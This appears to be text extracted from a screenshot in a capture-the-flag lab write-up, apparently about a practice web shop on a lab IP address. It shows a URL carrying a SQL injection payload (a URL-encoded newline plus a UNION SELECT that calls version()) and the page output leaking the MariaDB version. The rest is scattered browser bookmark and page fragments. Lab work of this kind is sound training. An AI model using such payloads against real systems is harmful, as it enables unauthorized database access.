 10.10.11.229/shop/index.php?page=product&id=%0D%0A'++union select 1,2,3,version(),5,6,7,8-- -1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Zipping Watch Store Home Products 0
2
2
$10.6.12-MariaDB-0ubuntu0.22.10.1 $5.00
1
ADD TO CART
3